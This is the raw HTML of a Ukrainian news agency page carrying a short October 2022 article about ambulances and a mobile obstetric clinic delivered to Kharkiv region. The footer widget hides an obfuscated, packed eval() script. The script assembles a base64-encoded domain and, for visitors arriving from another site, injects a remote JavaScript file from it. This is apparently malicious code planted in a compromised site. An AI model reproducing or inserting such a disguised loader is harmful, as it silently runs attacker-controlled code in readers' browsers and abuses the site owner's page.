!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://hronikers.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://hronikers.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> <link rel="https://api.w.org/" href="https://hronikers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hronikers.com/wp-json/wp/v2/posts/5619" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hronikers.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://hronikers.com/?p=5619' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}</style><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-150x150.png" sizes="32x32" /><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><meta name="msapplication-TileImage" content="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><style id="wp-custom-css">.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background: none !important;
	color: #FFB800 !important;
}
.main-slider-section {
    padding-top: 60px;
}
.col-md-4 {
    margin-top: 50px;
		margin-bottom: 20px;
}
article header.entry-header h2.entry-title {
    font-weight: bold;
}
a.custom-logo-link img {
    height: 50px !important;
    margin-left: 5px !important;
}
div#navbar-collapse {
    margin: 18px auto 0px auto;
}
@media only screen and (max-width: 767px)
a.custom-logo-link {
    top: 0 !important;
}
.menu-footer-links-container {
    text-align: right;
}
p.text-logo {
    text-align: right;
    color: #FFB800;
    margin-top: -10px;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    margin-right: -1px;
}
@media only screen and (max-width: 767px) {
	p.mobile-text-logo {
			text-align: right;
			color: #FFB800;
			margin-top: -25px !important;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
	}
}
nav.navbar.navbar-default {
    margin-bottom: 10px;
}
.header-logo {
    top: 5px;
}
@media only screen and (max-width: 991px) {
    p.mobile-text-logo {
			margin-top: -10px;
			text-align: right;
			color: #FFB800;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
    }
	  .header-mobile {
      border: none !important;
    }
}
.header-mobile {
    box-shadow: none !important;
}</style></head><body class="wp-singular post-template-default single single-post postid-5619 single-format-standard wp-custom-logo wp-theme-royal-news-magazine"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead" class="site-header"><div class="top-header"><div class="container"><div class="row"><nav class="navbar navbar-default"><div class="header-logo">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" fetchpriority="high" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="text-logo">Інформаційне агентство</p><div class="site-identity-wrap"><h3 class="site-title"><a href="https://hronikers.com/">Хронікерс</a></h3><p class="site-description">Гарячі українські новини</p></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div><ul class="header-icons"><li><span class="social-icon"> <a href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f"></i></a></span></li><li><span  class="social-icon"><a href="https://t.me/+l8VmMWMQ5PFjODky"> <i class="fa-brands fa-telegram"></i></a></span></li></ul></nav></div></div></div></header><div class="header-mobile"><div class="site-branding">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="mobile-text-logo">Інформаційне агентство</p><div class="logo-wrap"><h2 class="site-title"><a href="https://hronikers.com/" rel="home">Хронікерс</a></h2><p class="site-description">Гарячі українські новини</p></div></div><div class="mobile-wrap"><div class="header-social"><ul> <a class="social-btn facebook" href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a><a class="social-btn pinterest" href="https://t.me/+l8VmMWMQ5PFjODky"><i class="fa-brands fa-pinterest-p" aria-hidden="true"></i></a></ul></div><div id="mobile-menu-wrap">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse1" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse1"><ul id="menu-main" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div></div></div></div><div class="breadcrumbs "><div class="container"></div></div><div class="royal-news-magazine-section"><div class="container"><div class="row"><div class="col-md-12"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-5619" class="post-5619 post type-post status-publish format-standard has-post-thumbnail hentry category-regions tag-medytsyna tag-syniehubov tag-kharkivshchyna"><header class="entry-header"><h1 class="entry-title">Медиків Харківщини підсилили новими каретами &#8220;швидкої&#8221; та мобільною амбулаторією</h1><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2022/10?day=24"><time class="entry-date published" datetime="https://hronikers.com/2022/10?day=24">24.10.2022</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2022/10/24/medykiv-kharkivshchyny-pidsylyly-novymy/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="500" data-src="https://hronikers.com/wp-content/uploads/2022/10/7206d471-af64-46ad-a15d-428b96a01485-800x500.jpg" class="attachment-royal-news-magazine-blog-single-img size-royal-news-magazine-blog-single-img wp-post-image" alt="" decoding="async" /></div><div class="entry-content"><p><strong>Медикам Харківщини передали п&#8217;ять нових карет «швидкої» та акушерсько-гінекологічну мобільну амбулаторію</strong></p><p>Про це повідомив у Телеграм-каналі голова Харківської ОВА Олег Синєгубов, передає Паляниця.</p><p>Як зазначено, область отримала автомобілі Citroen класу C, які мають найвищу комплектацію. &#8220;Швидкі&#8221; передадуть в Ізюмський, Чугуївський та Красноградський райони.</p><p>&#8220;Крім цього, для роботи в деокупованих населених пунктах Харківщини передали акушерсько-гінекологічну мобільну амбулаторію&#8221;, &#8211; додав очільник ОВА.</p><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1024" height="682" data-src="https://hronikers.com/wp-content/uploads/2022/10/b6b07196-053b-4f5c-96eb-e8307a7a4edb-1024x682.jpg" alt="" class="wp-image-5624" data-srcset="https://hronikers.com/wp-content/uploads/2022/10/b6b07196-053b-4f5c-96eb-e8307a7a4edb-1024x682.jpg 1024w, https://hronikers.com/wp-content/uploads/2022/10/b6b07196-053b-4f5c-96eb-e8307a7a4edb-300x200.jpg 300w, https://hronikers.com/wp-content/uploads/2022/10/b6b07196-053b-4f5c-96eb-e8307a7a4edb-768x512.jpg 768w, https://hronikers.com/wp-content/uploads/2022/10/b6b07196-053b-4f5c-96eb-e8307a7a4edb-600x400.jpg 600w, https://hronikers.com/wp-content/uploads/2022/10/b6b07196-053b-4f5c-96eb-e8307a7a4edb.jpg 1280w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure><p>Мобільний міні-стаціонар призначений не тільки для пологів, а й для огляду жінок, цілого комплексу гінекологічних заходів, навіть оперативних втручань. Тут почергово працюватимуть лікарі обласного перинатального центру. Авто забезпечене водою, електрикою, медичним інструментарієм.</p><ul class="wp-block-list"><li>Енергетичний фронт: В населені пункти Харківщини <a href="https://hronikers.com/2022/10/21/%d0%b5%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8%d1%87%d0%bd%d0%b8%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%b2-%d0%bd%d0%b0%d1%81%d0%b5%d0%bb%d0%b5%d0%bd%d1%96-%d0%bf%d1%83%d0%bd%d0%ba%d1%82%d0%b8/" target="_blank" rel="noopener" title="повертається електрика">повертається електрика</a></li></ul></div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/regions/" rel="category tag">Регіони</a></span></footer></article><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навігація записів</h2><div class="nav-links"><div class="nav-previous"><a href="https://hronikers.com/2022/10/24/ukraina-zaluchyt-svitovi-viyskovi-t/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Україна залучить світові військові технології і залучить інвестиції у побудову військових виробництв&nbsp;</span></a></div><div class="nav-next"><a href="https://hronikers.com/2022/10/24/chervonyy-khrest-na-rosii-zbyraie-koshty-r/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Червоний хрест на росії збирає кошти родинам мобілізованих, які поїхали вбивати в Україну</span></a></div></div></nav></main></div></div></div></div></div><footer id="colophon" class="site-footer"><section class="royal-news-magazine-footer-sec"><div class="container"><div class="row"><div class="col-md-12"><div class="footer-border"><div class="col-md-3"><aside id="text-1" class="widget widget_text"><div class="textwidget"><p>Головна редакторка — Катерина Ейхман<br />
<a href="mailto:info@hronikers.com">info@hronikers.com</a></p></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="text-2" class="widget widget_text"><div class="textwidget"><p>Засновник: ТОВ «УКРАЇНСЬКА<br />
МЕДІАПЛАТФОРМА»<br />
Рішення Національної ради України з питань телебачення і радіомовлення №1631<br />
Ідентифікатор медіа: R40-06400</p><p>Україна, м. Вінниця бульв. Свободи , буд. 8, 21005 +380953626765</p></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2083"><a href="https://hronikers.com/category/news/">Новини</a></li><li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2085"><a href="https://hronikers.com/category/regions/">Регіони</a></li><li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084"><a href="https://hronikers.com/category/text/">Тексти</a></li><li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://hronikers.com/category/ekonom/">Економіка</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://hronikers.com/category/special/">Спецпроєкти</a></li></ul></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hronikers.com/">
<label>
<span class="screen-reader-text">Пошук:</span>
<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Шукати" /></form></aside><aside id="block-11" class="widget widget_block"><script type="litespeed/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))</script></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div></section><div class="site-info"><p>Powered By WordPress |                     <span><a target="_blank" rel="nofollow"
href="https://elegantblogthemes.com/theme/royal-news-magazine-best-newspaper-and-magazine-wordpress-theme/">Royal News Magazine</a></span></p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-news-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let 